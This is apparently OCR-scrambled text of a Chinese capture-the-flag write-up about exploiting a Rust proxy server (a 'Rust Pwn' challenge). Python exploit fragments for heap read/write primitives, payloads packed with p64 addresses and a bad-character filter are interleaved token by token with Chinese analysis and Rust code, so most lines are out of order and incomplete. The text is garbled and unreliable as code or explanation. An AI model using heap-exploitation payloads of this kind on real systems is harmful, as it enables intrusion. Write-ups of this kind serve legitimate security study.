
the docker and start a new one if you find some trouble
    free_space
(
)
    payload 
=
b"\x00\x00"
+
 p64
(
addr
)
[
:
5
]
又是一个 Rust Pwn，比较巧的是比赛过程中获得了一血唯一解
    free_write
(
0x3FFFFFFF
-
1
-
0x1000
,
len
(
payload
)
print
(
f"write 
{
value
.
hex
(
)
}
 to addr(
{
hex
(
add
0x01 题目分析
    fixed_space
(
)
    fixed_write
(
0
,
 value
)
代码审计
if
not
 no_back
:
        fixed_back
(
)
本题使用私有协议实现了一个支持 TCP, UDP, UNIX SOCK 三种底层
协议的 proxy server，并且采用了 Rust 语言编码。源代码中多处使用
def
read_primitive
(
addr
)
:
unsafe 代码块来直接调用 libc 中的函数；
    free_space
(
)
函数起始处将 ptmalloc 中的 arena 数量设置为了 1，主要是为
    payload 
=
b"\x00\x00"
+
 p64
(
addr
)
[
:
5
]
main
了简化在并发情况下堆利用的难度；
    free_write
(
0x3FFFFFFF
-
1
-
0x1000
,
len
(
payload
)
    fixed_space
(
)
Copy
    fixed_read
(
0
)
// make this easier :)
    fixed_back
(
)
unsafe
{
mallopt
(
libc
::
M_ARENA_MAX
,
1
)
;
def
check_payload
(
payload
)
:
}
    cnt 
=
0
for
 i 
in
 payload
:
主函数通过
并行处理所有进入的连接；
handle_client
if
 i 
in
[
0x3
,
0x4
,
0xa
,
0x11
,
0x13
,
0x14
,
0x15
print
(
"bad char:"
,
 cnt
,
hex
(
i
)
)
Copy
return
False
thread
::
spawn
(
move
|
|
{
        cnt 
+=
1
println!
(
"New client connected"
)
;